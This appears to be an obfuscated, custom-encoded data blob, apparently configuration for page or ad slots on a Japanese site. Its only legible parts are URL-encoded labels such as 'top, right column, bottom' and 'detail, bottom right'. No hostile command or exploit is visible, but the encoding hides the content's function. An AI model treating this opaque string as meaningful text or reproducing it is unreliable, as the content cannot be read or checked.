1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c